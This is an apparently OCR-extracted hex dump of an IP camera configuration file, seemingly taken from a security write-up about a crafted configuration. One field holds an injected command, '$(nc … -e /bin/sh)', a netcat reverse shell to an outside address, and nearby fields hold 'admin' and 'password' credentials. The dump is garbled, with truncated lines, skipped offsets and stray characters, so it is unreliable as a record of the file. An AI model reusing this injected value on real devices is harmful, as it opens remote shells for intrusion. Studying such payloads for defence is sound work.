 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 49 50 43 41 4D 00 00 00 00 00 00 00 00 00 00 00 IPCAM...........
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000020 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000080 00 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF .ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000090 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000000A0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000000B0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000000C0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000000D0 FF FF FF FF FF A1 A2 E4 59 80 8F FF FF 01 00 00 ÿÿÿÿÿ¡¢äY€.ÿÿ...
E E安全
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 0A 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 24 28 6E 63 20 31 ..........$(nc 1
00000170 20 35 32 52
00000180 35 37 37 20 2D 65 20 2F 62 69 6E 2F 73 68 29 20 577 -e /bin/sh)
00000190 20 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..............
000001A0 00 00 00 00 00 00 00 00 00 00 00 00 00 15 00 15 ................
000001B0 00 66 74 70 00 00 00 00 00 00 00 00 00 00 00 00 .ftp............
000001C0 00 00 00 00 00 00 00 00 00 00 00 0A 03 01 00 00 ................
000001D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000200 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000210 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000220 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000230 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000240 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000250 00 61 64 6D 69 6E 00 00 00 00 00 00 00 00 00 00 .admin..........
00000260 00 00 00 00 00 00 00 00 70 61 73 73 77 6F 72 64 ........password
00000270 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000280 00 00 00 00 00 00 00 00 03 01 05 0F 00 01 00 00 ................
00000290 00 00 00 04 00 02 00 00 00 80 7E 7E 7E 01 00 00 .........€~~~...
000002A0 01 14 1F 00 00 00 00 00 01 01 00 00 FF FF FF FF ............ÿÿÿÿ
000002B0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000002C0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000002D0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000002E0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000002F0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000300 44 0B C6 02 0A 01 00 00 00 00 00 00 00 00 00 00 D.Æ.............
00000310 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000320 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000330 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
E安全